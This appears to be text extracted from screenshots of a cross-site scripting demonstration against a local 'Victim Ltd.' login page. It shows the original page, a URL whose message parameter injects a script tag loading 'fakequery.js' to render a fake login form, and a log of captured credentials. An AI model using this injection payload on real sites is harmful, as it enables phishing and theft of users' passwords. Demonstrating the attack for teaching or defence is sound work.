 I am Victim
127.0.0.1:8008/?message=Invalid credentials
Victim Ltd.
This is the original login page!
Invalid credentials
admin •••••••• Log in
I am Victim
127.0.0.1:8008/?message=<script src="http://127.0.0.1/fakequery.js"></script>
Victim Ltd.
This one is a fake...
Invalid credentials
admin •••••••••••••••••••••••••• Log in
tail
{"_default": {"1": {"password": "admin", "username": "passw0rd"}}}
"2": {"password": "admin", "username": "Passw0rd"}}}
"3": {"password": "admin", "username": "Passw0rd!"}}}
"4": {"password": "admin", "username": "s*** what was the password"}}}